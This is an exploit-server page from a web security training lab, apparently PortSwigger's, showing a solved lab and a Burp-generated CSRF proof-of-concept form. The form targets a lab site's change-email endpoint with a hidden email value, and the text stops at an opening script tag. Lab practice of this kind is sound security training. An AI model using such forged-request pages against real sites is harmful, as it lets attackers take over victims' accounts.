 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a7a00370364d3bc80b0edd3018800c4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a320060036fd374801aee97004b000e.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="liuty999&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>